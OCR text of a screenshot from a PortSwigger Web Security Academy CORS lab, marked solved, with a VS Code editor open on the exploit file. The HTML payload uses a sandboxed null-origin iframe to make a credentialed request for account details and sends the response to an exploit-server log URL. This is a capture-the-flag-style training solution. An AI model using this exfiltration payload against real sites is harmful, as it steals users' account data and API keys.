 Burp Suite Community E...
CORS vulnerability with ...
cors-lab-02.html - lab-0...
03:55 PM
95%
CORS vulnerability with trusted null origin - Mozilla Firefox
Web Security Academy:
Lab: CORS vulnerability
CORS vulnerability with
Exploit Server: CORS vu
https://ac371f531f693ef3c07b84de00630017.web
Burp
AWAE - Advanced We...
My Clients Control Pan...
Web Security
Academy
CORS vulnerability with trusted null origin
Back to lab description
LAB
Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account | Log out
My Account
Your username is: wiener
Your API Key is: BD01rL3XJHkBFVkUkbdGoYpZeGBdGVHT
Email
Update email
cors-lab-02.html - lab-02 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
OPEN EDITORS
LAB-02
cors-lab-02.html
notes.txt
OUTLINE
1
notes.txt
cors-lab-02.html
cors-lab-02.html > html
1 <html>
2 ····<body>
3 ········<iframe style="display: none;" sandbox="allow-scripts"
srcdoc="
4 ········<script>
5 ············var xhr = new XMLHttpRequest();
6 ············var url = 'https://
ac371f531f693ef3c07b84de00630017.
web-security-academy.net'
7
8 ············xhr.onreadystatechange = function() {
9 ················if (xhr.readyState == XMLHttpRequest.DONE) {
10 ····················fetch('https://
exploit-ace41fb41f713e0ec08b84c401000049.
web-security-academy.net/log?key=' + xhr.
responseText)
11 ················}
12 ············}
13
14 ············xhr.open('GET', url + '/accountDetails', true);
15 ············xhr.withCredentials = true;
16 ············xhr.send(null);
17 ········</script>"></iframe>
18 ····</body>
19 </html>
0 0 1
html | cors-lab-02.html
Ln 1, Col 1 (693 selected)
Spaces: 4
UTF-8
LF
HTML